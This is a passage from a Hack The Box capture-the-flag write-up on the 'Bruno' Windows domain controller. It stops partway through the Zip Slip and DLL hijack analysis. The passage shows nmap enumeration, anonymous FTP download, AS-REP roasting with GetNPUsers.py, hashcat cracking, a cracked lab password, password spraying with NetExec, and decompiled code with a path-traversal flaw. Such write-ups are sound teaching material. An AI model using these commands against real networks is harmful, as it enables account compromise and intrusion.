Hack The Box Bruno Writeup (Medium Windows)
Medium Windows AD box. Anonymous FTP leaks a service account, AS-REP roasting cracks it, a Zip Slip DLL hijack lands a shell, and KrbRelayUp gives SYSTEM.
Summary
Bruno is a medium Windows domain controller running an in-house .NET malware triage service. Anonymous FTP exposes the whole SampleScanner deployment, whose changelog names the service account svc_scan, and AS-REP roasting that account yields a hash that hashcat cracks to Sunshine1. Spraying that password across the domain with NetExec reveals svc_net reuses it. Decompiling SampleScanner.dll in dnSpy shows the queue extractor trusting zip entry names, a Zip Slip, and Process Monitor shows the binary looking for a missing hostfxr.dll in its own directory, so an archive holding a malicious DLL at ..\app\hostfxr.dll is uploaded to the queue share and loaded as svc_scan. From there KrbRelayUp abuses unsigned LDAP and a non-zero machine account quota to get a certificate for the DC machine account, Rubeus turns it into a TGT, and secretsdump pulls the Administrator hash for a pass-the-hash login. CVE-2024-30088 is shown as the unintended kernel route to SYSTEM.
Service Enumeration
The first phase of any penetration test begins with reconnaissance. We need to understand what services are running on our target system and identify potential attack vectors. Let’s start by running a comprehensive nmap scan to enumerate the services running on the target machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
$ nmap -A -vv 10.129.78.240

PORT     STATE SERVICE       REASON  VERSION
21/tcp   open  ftp           syn-ack Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-29-22  04:55PM       <DIR>          app
| 06-29-22  04:33PM       <DIR>          benign
| 06-29-22  01:41PM       <DIR>          malicious
|_06-29-22  04:33PM       <DIR>          queue
| ftp-syst:
|_  SYST: Windows_NT
53/tcp   open  domain        syn-ack Simple DNS Plus
80/tcp   open  http          syn-ack Microsoft IIS httpd 10.0
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp   open  kerberos-sec  syn-ack Microsoft Windows Kerberos (server time: 2025-10-23 13:37:13Z)
135/tcp  open  msrpc         syn-ack Microsoft Windows RPC
139/tcp  open  netbios-ssn   syn-ack Microsoft Windows netbios-ssn
389/tcp  open  ldap          syn-ack Microsoft Windows Active Directory LDAP (Domain: bruno.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Issuer: commonName=bruno-BRUNODC-CA/domainComponent=bruno
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-09T09:54:08
| Not valid after:  2105-10-09T09:54:08
| MD5:   e9<SNIP>d3
| SHA-1: 85<SNIP>93
| -----BEGIN CERTIFICATE-----
| MIIF7<SNIP>nweU=
|_-----END CERTIFICATE-----
|_ssl-date: 2025-10-23T13:38:41+00:00; -4s from scanner time.
443/tcp  open  ssl/http      syn-ack Microsoft IIS httpd 10.0
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=bruno-BRUNODC-CA/domainComponent=bruno
| Issuer: commonName=bruno-BRUNODC-CA/domainComponent=bruno
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-06-29T13:23:01
| Not valid after:  2121-06-29T13:33:00
| MD5:   65<SNIP>0c
| SHA-1: a0<SNIP>72
| -----BEGIN CERTIFICATE-----
| MII<SNIP>G4Q==
|_-----END CERTIFICATE-----
| tls-alpn:
|_  http/1.1
|_http-title: IIS Windows Server
445/tcp  open  microsoft-ds? syn-ack
464/tcp  open  kpasswd5?     syn-ack
593/tcp  open  ncacn_http    syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp  open  ssl/ldap      syn-ack
|_ssl-date: 2025-10-23T13:38:41+00:00; -3s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Issuer: commonName=bruno-BRUNODC-CA/domainComponent=bruno
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-09T09:54:08
| Not valid after:  2105-10-09T09:54:08
| MD5:   e9<SNIP>d3
| SHA-1: 85<SNIP>93
| -----BEGIN CERTIFICATE-----
| MIIF<SNIP>weU=
|_-----END CERTIFICATE-----
3268/tcp open  ldap          syn-ack Microsoft Windows Active Directory LDAP (Domain: bruno.vl0., Site: Default-First-Site-Name)
|_ssl-date: 2025-10-23T13:38:41+00:00; -4s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Issuer: commonName=bruno-BRUNODC-CA/domainComponent=bruno
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-09T09:54:08
| Not valid after:  2105-10-09T09:54:08
| MD5:   e9<SNIP>d3
| SHA-1: 85<SNIP>93
| -----BEGIN CERTIFICATE-----
| MIIF<SNIP>eU=
|_-----END CERTIFICATE-----
3269/tcp open  ssl/ldap      syn-ack Microsoft Windows Active Directory LDAP (Domain: bruno.vl0., Site: Default-First-Site-Name)
|_ssl-date: 2025-10-23T13:38:41+00:00; -3s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:brunodc.bruno.vl, DNS:bruno.vl, DNS:BRUNO
| Issuer: commonName=bruno-BRUNODC-CA/domainComponent=bruno
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-09T09:54:08
| Not valid after:  2105-10-09T09:54:08
| MD5:   e92<SNIP>d3
| SHA-1: 85<SNIP>93
| -----BEGIN CERTIFICATE-----
| MIIF<SNIP>eU=
|_-----END CERTIFICATE-----
3389/tcp open  ms-wbt-server syn-ack Microsoft Terminal Services
|_ssl-date: 2025-10-23T13:38:41+00:00; -3s from scanner time.
| rdp-ntlm-info:
|   Target_Name: BRUNO
|   NetBIOS_Domain_Name: BRUNO
|   NetBIOS_Computer_Name: BRUNODC
|   DNS_Domain_Name: bruno.vl
|   DNS_Computer_Name: brunodc.bruno.vl
|   DNS_Tree_Name: bruno.vl
|   Product_Version: 10.0.20348
|_  System_Time: 2025-10-23T13:37:58+00:00
| ssl-cert: Subject: commonName=brunodc.bruno.vl
| Issuer: commonName=brunodc.bruno.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-08T09:36:40
| Not valid after:  2026-04-09T09:36:40
| MD5:   88<SNIP>84
| SHA-1: 66<SNIP>a5
| -----BEGIN CERTIFICATE-----
| MIIC<SNIP>RMU
|_-----END CERTIFICATE-----
Service Info: Host: BRUNODC; OS: Windows; CPE: cpe:/o:microsoft:windows
<SNIP>
First, we can see that this is clearly a Windows Active Directory Domain Controller. The presence of several key services confirms this: we see LDAP running on ports 389, 636, 3268, and 3269, Kerberos authentication on port 88, DNS on port 53, and SMB file sharing on port 445. These services working together form the backbone of an Active Directory environment. The machine hostname is BRUNODC, and the domain name is bruno.vl, which we can see from the various certificate information and LDAP bindings throughout the scan results.
One particularly interesting discovery is the presence of the certificate authority named “bruno-BRUNODC-CA”. When you see a domain controller acting as its own certificate authority rather than using certificates from a well-known CA, this often indicates that Active Directory Certificate Services (ADCS) is installed and configured on this machine.
About ADCS: Microsoft’s implementation of a public key infrastructure, and while it’s a legitimate and useful service in enterprise environments, it has been the source of several privilege escalation techniques in recent years. We should keep this in mind as we progress through our exploitation, as ADCS misconfigurations are often valuable targets for privilege escalation after we gain initial access.
Perhaps the most immediately interesting finding from a penetration testing perspective is that anonymous FTP access is enabled on port 21. This means we can connect to the FTP server without providing any credentials, which can be classified as a misconfiguration. Looking at the directory listing that nmap helpfully provides, we can see four directories exposed through FTP: app, benign, malicious, and queue. This directory structure strongly suggests some kind of automated file processing or malware analysis system. The presence of a “queue” directory particularly catches our attention, as queue directories are often used by automated systems to process incoming files, and they represent potential injection points for malicious content.
Finally, we notice that Microsoft IIS (Internet Information Services) version 10.0 is running on both port 80 (HTTP) and port 443 (HTTPS). While web services on a domain controller aren’t necessarily unusual, they do provide another potential attack surface that we might explore if our other avenues don’t pan out.
Microsoft IIS Server Enumeration
With a web server running on the target, it’s worth spending a bit of time enumerating it to see if there are any interesting files, directories, or vulnerabilities we can leverage. One particular weakness that older Microsoft IIS servers are susceptible to is the short filename enumeration technique, also known as the tilde enumeration vulnerability.

About the Tilde Enumeration Technique
The tilde enumeration technique exploits a legacy feature in Windows file systems called “8.3 filenames” or “short filenames”. Back in the days of DOS and early Windows versions, file names were limited to eight characters for the name and three for the extension (hence “8.3”). When Windows introduced support for longer file names in Windows 95, it needed to maintain backwards compatibility with older programs that couldn’t handle the new long filenames. The solution was to automatically generate a short filename for every file with a long name.
For example, if you have a file named “documents_2023_final.pdf”, Windows might automatically create a short filename like “DOCUME~1.PDF”. The tilde character and number indicate that this is a shortened version of a longer name. Here’s where the vulnerability comes in: even though a web server might be configured to hide certain directories or files from directory listings, IIS can inadvertently reveal the existence of these hidden files through its handling of 8.3 filename requests.
When you make a specially crafted request to an IIS server asking for files using the tilde notation, the server might respond differently depending on whether a file with that pattern exists or not. By systematically trying different character combinations (like trying “A~1”, then “B~1”, then “C~1”, and so on), an attacker can enumerate files and directories that weren’t meant to be publicly visible. This technique works even if directory browsing is disabled or if files are protected by other security measures.
In our case, while the tilde enumeration technique might reveal some hidden files or directories, we already have a more direct path forward through the anonymous FTP access we discovered. However, it’s always good practice to thoroughly enumerate all available attack surfaces, as you never know which piece of information might become useful later in your exploitation chain.
FTP Server Enumeration
Now let’s turn our attention to what is likely the most promising initial attack vector: the anonymous FTP server. The beauty of having anonymous FTP access is that we can download all the files from the server without needing any credentials whatsoever. This gives us the opportunity to examine the application files, potentially reverse engineer any custom software, and look for any information disclosure that might help us gain a foothold.
I downloaded all the files from the FTP server to my local machine using wget’s recursive download feature:
1
wget -r ftp://10.129.78.240
This command tells wget to recursively download all files and directories from the FTP server, preserving the directory structure locally. After the download completes, we can examine what we’ve obtained:
1
2
3
4
5
6
7
8
$ find . -type f
./10.129.78.240/benign/test.exe
./10.129.78.240/app/SampleScanner.deps.json
./10.129.78.240/app/SampleScanner.exe
./10.129.78.240/app/changelog
./10.129.78.240/app/SampleScanner.runtimeconfig.json
./10.129.78.240/app/SampleScanner.dll
./10.129.78.240/app/SampleScanner.runtimeconfig.dev.json
Analyzing the Application Files
Looking at these files, we can immediately identify several important pieces of information. The presence of files with names like “SampleScanner.exe”, “SampleScanner.dll”, and “SampleScanner.deps.json” tells us that this is a .NET application. The various JSON configuration files are standard for .NET Core applications, and their presence helps us understand how this application is structured and deployed.
The directory structure itself reinforces our earlier hypothesis about this being a malware analysis or file scanning system. We have an “app” directory that contains the application itself, a “benign” directory presumably for clean files, a “malicious” directory for files identified as threats, and a “queue” directory where files are likely placed for processing. This is a classic pattern for automated malware triage systems used by security operations centers and malware analysis labs.
Finding Our First Username
Developers often include crucial information in a changelog or readme file, without realizing they might be valuable to an attacker. Let’s examine the changelog file we downloaded:
1
2
3
4
5
6
7
8
9
Version 0.3
- integrated with dev site
- automation using svc_scan

Version 0.2
- additional functionality

Version 0.1
- initial support for EICAR string
This changelog immediately provides us with a potential username: svc_scan. The naming convention here is quite telling. In Windows Active Directory environments, service accounts are often prefixed with “svc_” to indicate that they’re not regular user accounts but rather accounts used by automated services or applications. The fact that version 0.3 mentions “automation using svc_scan” suggests that this SampleScanner application runs under the context of the svc_scan service account.
This is valuable information for several reasons. First, it gives us a username to target in our attacks. Second, it tells us something about the security posture of the environment. Service accounts often have passwords that are easier to crack than regular user accounts because they need to be documented somewhere for administrators to use when configuring services. Additionally, service accounts might not enforce the same password complexity requirements or password expiration policies that regular user accounts do.
Discovering Developer Information
Another file that proves valuable is the SampleScanner.runtimeconfig.dev.json file. This is a development configuration file for .NET applications, and as its name suggests, it’s typically only present in development environments or when developers haven’t properly cleaned up their deployment packages. Let’s examine its contents:
1
2
3
4
5
6
7
8
{
  "runtimeOptions": {
    "additionalProbingPaths": [
      "C:\\Users\\xct\\.dotnet\\store\\|arch|\\|tfm|",
      "C:\\Users\\xct\\.nuget\\packages"
    ]
  }
}
This configuration file reveals another potential username: xct. These paths point to the local NuGet package cache and .NET store directories on a developer’s machine. NuGet is the package manager for .NET, similar to npm for Node.js or pip for Python. The presence of a specific user’s directory path in this configuration file tells us that the developer who built this application has a username of “xct”, and more importantly, that this development configuration file was accidentally included in the production deployment.
Finding a developer’s username is particularly interesting because developers often have elevated privileges in Active Directory environments. They might be members of groups with access to source code repositories, deployment systems, or even production servers. While we don’t yet know if this username is valid in the Active Directory domain (it could just be a local account on the developer’s machine), it’s certainly worth testing.
Now we have two potential usernames to work with: svc_scan and xct. The next logical step is to see if we can gain access to either of these accounts.
ASRepRoasting - Exploiting Kerberos Pre-Authentication
With two potential usernames in hand, we can now attempt various attacks against the Active Directory authentication system. One of the most effective attacks when you have a list of potential usernames but no passwords is called ASRepRoasting. Let me explain what this attack is and why it works.
Understanding Kerberos Pre-Authentication
To understand ASRepRoasting, we first need to understand a bit about how Kerberos authentication works in Active Directory. Kerberos is the authentication protocol used by Active Directory, and it relies on a trusted third party called the Key Distribution Center (KDC) to authenticate users. When a user wants to log in, they don’t send their password directly to the KDC. Instead, the following process occurs:
The client encrypts a timestamp using a key derived from the user’s password and sends this encrypted timestamp to the KDC. This process is called “pre-authentication”, and it serves two important purposes. First, it proves to the KDC that the client actually knows the user’s password without having to send the password across the network. Second, it protects against offline password cracking attacks because the KDC won’t issue authentication tickets without this proof.
However, here’s where the vulnerability comes in: pre-authentication is not enabled by default for all accounts, and administrators can disable it for specific accounts by setting the “Do not require Kerberos preauthentication” flag. When pre-authentication is disabled for an account, anyone can request an AS-REP (Authentication Service Response) ticket for that account without needing to prove they know the password first. The KDC will happily issue this ticket, which is encrypted with a key derived from that account’s password.
This is where ASRepRoasting comes in. If we can obtain an AS-REP ticket for an account that doesn’t require pre-authentication, we can extract the encrypted portion of that ticket and attempt to crack it offline. Since the ticket is encrypted with a key derived from the user’s password, successfully cracking the encryption reveals the actual password. The beauty of this attack from an attacker’s perspective is that it’s completely passive-there’s no failed login attempts, no account lockouts, and minimal logging from the perspective of security monitoring tools.
Executing the ASRepRoasting Attack
I saved both of our potential usernames to a file called users.txt:
1
2
xct
svc_scan
Now we can use Impacket’s GetNPUsers.py script to attempt ASRepRoasting against these accounts. Impacket is a collection of Python classes for working with network protocols, and it’s become an essential tool in the penetration tester’s toolkit for attacking Windows environments:
1
GetNPUsers.py -no-pass -usersfile users.txt bruno.vl/
This command tells GetNPUsers to attempt to retrieve AS-REP tickets for the usernames in our file without providing a password (the -no-pass flag), against the bruno.vl domain. The script will try each username and tell us if we successfully received a ticket that we can crack.

Excellent! The output shows us two important pieces of information. First, we successfully retrieved an AS-REP hash for the svc_scan account, which means this service account has pre-authentication disabled. This is the hash we can now attempt to crack offline. Second, we can see that “xct” is not a valid username in the Active Directory database. The Kerberos error “KDC_ERR_C_PRINCIPAL_UNKNOWN” definitively tells us that there’s no account with that name in this domain. While this might seem like bad news, it actually simplifies our attack, as we now know to focus our efforts on svc_scan rather than wasting time on an account that doesn’t exist.
Cracking the Hash
With the AS-REP hash in hand, we can now attempt to crack it using hashcat, a powerful password cracking tool. I saved the hash to a file and ran hashcat against it using the famous rockyou.txt wordlist:
1
hashcat asreproast.log /usr/share/wordlists/rockyou.txt
Hashcat works by taking each password candidate from the wordlist, using it to derive an encryption key (using the same algorithm that Active Directory uses), and then attempting to decrypt the hash. If the decryption produces valid-looking data, we’ve found the correct password. The rockyou.txt wordlist contains over 14 million passwords that were leaked from various data breaches, making it a good first attempt for password cracking.

The hash cracked almost immediately, revealing that the password for svc_scan is Sunshine1. Even though the password has a capital letter and a number (which technically meets many password complexity requirements), it’s based on a common dictionary word with simple modifications. These types of passwords appear in leaked password databases and wordlists, making them trivially easy to crack.
We now have our first set of valid Active Directory credentials: svc_scan **with the password **Sunshine1. This is our initial foothold into the Active Directory environment.
Password Spraying
Now that we have a valid set of credentials, we can leverage them to gather more information about the Active Directory environment. One of the most valuable things we can do with any domain credentials is to enumerate all the user accounts in the domain. This gives us a comprehensive list of potential targets for our next attacks.
Using NetExec (formerly CrackMapExec), we can query the LDAP directory to export a complete list of all domain users:
1
nxc ldap 10.129.78.240 -u svc_scan -p Sunshine1 --users-export users.txt
This command authenticates to the LDAP service on the domain controller using our svc_scan credentials and dumps all user account information to users.txt. Once we have this list, we can attempt a technique called password spraying.
Understanding Password Spraying
Password spraying is a technique where instead of trying many passwords against a single account (which would likely trigger account lockout policies), we try a single password against many accounts. The logic behind this attack is based on a simple observation about human nature: people often reuse passwords, especially in corporate environments where they might be responsible for managing service accounts or shared credentials.
In our case, we already know that the password “Sunshine1” is used by the svc_scan account. It’s worth checking if this same password is used by any other accounts in the domain. This is particularly common with service accounts, where an administrator might have set the same password for multiple service accounts to make management easier.
Let’s try spraying the “Sunshine1” password against all domain user accounts:

Excellent! The password spray reveals that the svc_net account also uses the password “Sunshine1”. This is a textbook example of password reuse creating a security vulnerability. What might have started as a simple convenience for the administrator (setting the same password for multiple service accounts) has now given us access to a second account without needing to do any additional password cracking.
Now we have credentials for two separate service accounts: svc_scan and svc_net. While these might seem like they would have similar privileges, service accounts often have different permissions based on the specific services they’re designed to support. Having multiple accounts gives us more options for exploitation and potentially access to different resources or shares that might not be accessible to svc_scan alone.
Reverse Engineering the SampleScanner Application
At this point, we have credentials and we know there’s a custom application running on the target system, but we still don’t have actual code execution on the machine. To find our path forward, we need to understand exactly what the SampleScanner application does and how it works. This requires reverse engineering the .NET DLL file we downloaded from the FTP server.
The beauty of .NET applications from a reverse engineering perspective is that they compile to an intermediate language called Common Intermediate Language (CIL) rather than native machine code. This means that with the right tools, we can decompile .NET assemblies back into readable C# source code with very high fidelity. It’s almost like getting access to the original source code.
I transferred the SampleScanner.dll file to my Windows machine and opened it in dnSpy, which is one of the most popular tools for decompiling and debugging .NET applications:

Understanding the Application Logic
Here’s the complete decompiled source code of the SampleScanner application:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
using System;
using System.Collections.Generic;
using System.IO;
using System.IO.Compression;
using System.Linq;
using System.Text;

namespace SampleScanner
{
	// Token: 0x02000002 RID: 2
	internal class Program
	{
		// Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
		public static IEnumerable<int> PatternAt(byte[] source, byte[] pattern)
		{
			int num;
			for (int i = 0; i < source.Length; i = num + 1)
			{
				if (source.Skip(i).Take(pattern.Length).SequenceEqual(pattern))
				{
					yield return i;
				}
				num = i;
			}
			yield break;
		}

		// Token: 0x06000002 RID: 2 RVA: 0x00002060 File Offset: 0x00000260
		private static void Main(string[] args)
		{
			string text = "X5O!P%@AP[4\\PZX54(P^)7CC)7}$EYCAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*";
			text.Replace("EYCAR", "EICAR");
			byte[] bytes = Encoding.ASCII.GetBytes(text);
			string[] files = Directory.GetFiles("C:\\samples\\queue\\", "*", 1);
			int i = 0;
			while (i < files.Length)
			{
				string text2 = files[i];
				if (text2.EndsWith(".zip"))
				{
					using (ZipArchive zipArchive = ZipFile.OpenRead(text2))
					{
						foreach (ZipArchiveEntry zipArchiveEntry in zipArchive.Entries)
						{
							string text3 = Path.Combine("C:\\samples\\queue\\", zipArchiveEntry.FullName);
							ZipFileExtensions.ExtractToFile(zipArchiveEntry, text3);
						}
						File.Delete(text2);
						goto IL_10E;
					}
					goto IL_B8;
				}
				goto IL_B8;
				IL_10E:
				i++;
				continue;
				IL_B8:
				if (Program.PatternAt(File.ReadAllBytes(text2), bytes).Any<int>())
				{
					File.Copy(text2, text2.Replace("queue", "malicious"), true);
					File.Delete(text2);
					goto IL_10E;
				}
				File.Copy(text2, text2.Replace("queue", "benign"), true);
				File.Delete(text2);
				goto IL_10E;
			}
		}
	}
}
The application starts by defining a pattern string that represents the EICAR test file signature. EICAR (European Institute for Computer Antivirus Research) created a standardized test file that all antivirus software agrees to detect as malicious, even though it’s completely harmless. It’s essentially a text file that starts with a specific string. The application seems to have this string slightly modified (using “EYCAR” instead of “EICAR”), though interestingly, there’s a call to Replace that attempts to fix this, but the result is never assigned back to the variable, so it doesn’t actually do anything. This appears to be a bug in the code.
The application then proceeds to scan all files in the queue directory at “C:\samples\queue\”. For each file it finds, it checks if the file is a zip archive. If the file is a zip file, the application extracts all entries from the archive into the queue directory.
After extracting any zip files, the application deletes the original zip archive. For files that aren’t zips (or for files that were extracted from zips), the application reads the entire file into memory and uses the PatternAt method to search for the EICAR signature. If the signature is found, the file is copied to the “malicious” directory. If the signature is not found, the file is copied to the “benign” directory. Finally, the original file is deleted from the queue.
This is clearly a simple automated malware triage system. Files are dropped into the queue, automatically scanned for the EICAR test signature, and then sorted into either the malicious or benign category. It’s the kind of system you might see in a security operations center for doing basic automated analysis of suspicious files before they’re examined by human analysts.
Identifying the Zip Slip Vulnerability
The application trusts the FullName property of the zip archive entry completely without performing any validation. This is a critical security vulnerability known as “Zip Slip” or “directory traversal through archive extraction”. Let me explain why this is so dangerous.
When you create a zip file, you can specify arbitrary paths for the files inside the archive. These paths are stored in the zip file’s metadata, and when you extract the archive, most zip libraries will use these paths to determine where to write the extracted files. The vulnerability occurs when an application blindly trusts these paths without checking whether they try to escape the intended extraction directory.
For example, imagine I create a zip file that contains a file with the path “..\..\..\Windows\System32\evil.dll”. The “..” sequences are directory traversal operators that tell the file system to go up one directory level. If an application doesn’t validate these paths before extraction, I can potentially write files to arbitrary locations on the file system, not just to the intended extraction directory. Notice this line:
1
2
string text3 = Path.Combine("C:\\samples\\queue\\", zipArchiveEntry.FullName);
ZipFileExtensions.ExtractToFile(zipArchiveEntry, text3);
In our case, the SampleScanner application always combines the queue directory path with the filename from the zip archive using Path.Combine. While Path.Combine is generally a safe way to build file paths, it doesn’t prevent directory traversal attacks. If the second argument to Path.Combine starts with a directory traversal sequence, the resulting path can escape the intended directory.
This vulnerability is particularly dangerous in this context because we have write access to the queue SMB share (we can upload files there using our svc_scan credentials), and the application automatically processes any files we place in that directory. This gives us a perfect opportunity to exploit the Zip Slip vulnerability to write files to locations outside the queue directory.
Understanding DLL Hijacking Through Process Monitor
Before we can craft our exploit, we need to understand exactly how we can leverage the Zip Slip vulnerability to gain code execution. Simply being able to write files to arbitrary locations on the file system is powerful, but it’s not immediately obvious how to translate that into running our own code. This is where understanding Windows DLL loading behavior becomes crucial.
Windows applications often depend on external Dynamic Link Libraries (DLLs) that provide reusable code functionality. When an application starts, Windows needs to locate and load all the DLLs that the application requires. Windows follows a specific search order when looking for these DLLs, and understanding this search order is key to exploiting DLL hijacking vulnerabilities.
To discover which DLLs SampleScanner.exe needs and where it looks for them, I used Process Monitor, a powerful system monitoring tool from Microsoft’s Sysinternals suite. Process Monitor can capture all file system, registry, and network activity on a Windows system in real-time, which makes it perfect for understanding exactly what an application is doing.
I transferred SampleScanner.exe to a test Windows machine and ran it from a temporary directory (Desktop\transient) while monitoring its behavior with Process Monitor:
